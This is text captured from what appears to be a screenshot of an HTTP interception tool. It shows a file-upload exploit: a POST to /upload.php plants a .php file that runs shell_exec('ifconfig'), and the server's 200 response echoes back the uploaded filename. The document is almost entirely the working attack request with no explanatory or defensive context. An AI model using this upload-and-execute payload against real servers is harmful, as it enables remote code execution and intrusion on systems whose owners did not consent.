 Request
隐私模式 HEX 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host: ? 隐私模式 :83
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
156.0.0.0 Safari/537.36
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7s9KfD2gX8cR4nZ1
5
6 ------WebKitFormBoundary7s9KfD2gX8cR4nZ1
7 Content-Disposition: form-data; name="userfile"; filename="3LaIDUgRKkIxtHHR4RVAJ5GJrgM.php"
8 Content-Type: application/octet-stream
9
10 <?php echo '3232'; echo shell_exec('ifconfig'); ?>
11 ------WebKitFormBoundary7s9KfD2gX8cR4nZ1--
31bytes / 295ms 美化 HEX 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/4.4.4
3 Content-type: text/html
4 Date: Thu, 09 Nov 2006 16:11:26 GMT
5 Server: lighttpd/1.4.13
6 Content-Length auto : 31
7
8 3LaIDUgRKkIxtHHR4RVAJ5GJrgM.php